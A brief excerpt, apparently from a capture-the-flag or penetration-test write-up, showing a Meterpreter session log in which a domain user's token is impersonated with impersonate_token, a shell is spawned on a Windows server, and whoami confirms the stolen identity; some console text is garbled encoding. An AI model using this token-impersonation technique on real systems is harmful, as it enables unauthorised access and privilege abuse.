 meterpreter > impersonate_token "XIAORANG\zhangfeng"
[+] Delegation token available
[+] Successfully impersonated user XIAORANG\zhangfeng
meterpreter > shell
Process 2848 created.
Channel 2 created.
Microsoft Windows [�汾 10.0.17763.2928]
(c) 2018 Microsoft Corporation�����������Ȩ����
C:\inetpub\wwwroot\background\download>whoami
whoami
xiaorang\zhangfeng